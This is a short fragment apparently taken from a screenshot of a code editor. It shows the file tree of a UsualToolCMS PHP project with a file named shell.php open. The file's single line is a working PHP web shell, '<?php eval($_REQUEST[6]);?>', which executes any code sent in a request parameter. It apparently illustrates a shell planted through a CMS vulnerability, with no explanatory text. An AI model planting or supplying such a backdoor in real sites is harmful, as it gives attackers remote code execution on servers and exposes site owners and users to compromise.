 PHPcode 〉 UsualToolCMS 〉 UsualToolCMS 〉 shell.php
Project
a_api_plugin.php × a_templetex.php × shell.php ×
.htaccess
conn.php
contact.php
custom.php
htaccess.txt
1 <?php eval($_REQUEST[6]);?>